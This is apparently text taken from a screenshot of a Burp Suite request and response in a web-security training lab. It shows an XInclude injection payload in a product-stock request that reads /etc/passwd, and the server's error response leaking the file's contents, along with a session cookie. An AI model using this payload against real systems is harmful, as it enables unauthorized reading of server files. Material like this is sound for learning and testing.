 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a79008603701d8bc0a3410a00d100e2.web-security-academy.net
3 Cookie: session=lyAoMyMeyuOdBbMNobgEUJYxm3Rlo3ec
4 Content-Length: 138
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a79008603701d8bc0a3410a00d100e2.web-security-aca
demy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a79008603701d8bc0a3410a00d100e2.web-security-aca
demy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=<document
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></document>
21 &storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2285
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,